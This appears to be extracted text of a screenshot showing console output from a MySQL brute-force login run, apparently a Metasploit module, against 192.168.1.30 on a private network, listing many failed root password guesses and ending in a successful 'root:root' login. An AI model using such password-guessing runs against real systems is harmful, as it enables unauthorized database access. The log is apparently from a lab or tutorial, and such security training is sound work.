 hr (Incorrect: Access denied for user 'root'@'192.168.1.20' (using password
: YES))
[-] 192.168.1.30:3306     - 192.168.1.30:3306 - LOGIN FAILED: root:3256546
(Incorrect: Access denied for user 'root'@'192.168.1.20' (using password: Y
ES))
[-] 192.168.1.30:3306     - 192.168.1.30:3306 - LOGIN FAILED: root:123456 (
Incorrect: Access denied for user 'root'@'192.168.1.20' (using password: YE
S))
[-] 192.168.1.30:3306     - 192.168.1.30:3306 - LOGIN FAILED: root:sdfgtr78
9 (Incorrect: Access denied for user 'root'@'192.168.1.20' (using password:
 YES))
[-] 192.168.1.30:3306     - 192.168.1.30:3306 - LOGIN FAILED: root:1234 (In
correct: Access denied for user 'root'@'192.168.1.20' (using password: YES)
)
[-] 192.168.1.30:3306     - 192.168.1.30:3306 - LOGIN FAILED: root:com.1234
 (Incorrect: Access denied for user 'root'@'192.168.1.20' (using password:
YES))
[-] 192.168.1.30:3306     - 192.168.1.30:3306 - LOGIN FAILED: root:12 (Inco
rrect: Access denied for user 'root'@'192.168.1.20' (using password: YES))
[-] 192.168.1.30:3306     - 192.168.1.30:3306 - LOGIN FAILED: root:12345667
 (Incorrect: Access denied for user 'root'@'192.168.1.20' (using password:
YES))
[-] 192.168.1.30:3306     - 192.168.1.30:3306 - LOGIN FAILED: root:12345678
9 (Incorrect: Access denied for user 'root'@'192.168.1.20' (using password:
 YES))
[-] 192.168.1.30:3306     - 192.168.1.30:3306 - LOGIN FAILED: root:12345679
0 (Incorrect: Access denied for user 'root'@'192.168.1.20' (using password:
 YES))
[-] 192.168.1.30:3306     - 192.168.1.30:3306 - LOGIN FAILED: root:456789 (
Incorrect: Access denied for user 'root'@'192.168.1.20' (using password: YE
S))
[-] 192.168.1.30:3306     - 192.168.1.30:3306 - LOGIN FAILED: root:65432 (I
ncorrect: Access denied for user 'root'@'192.168.1.20' (using password: YES
))
[-] 192.168.1.30:3306     - 192.168.1.30:3306 - LOGIN FAILED: root:98765432
 (Incorrect: Access denied for user 'root'@'192.168.1.20' (using password:
YES))
[+] 192.168.1.30:3306     - 192.168.1.30:3306 - Success: 'root:root'
[*] 192.168.1.30:3306     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed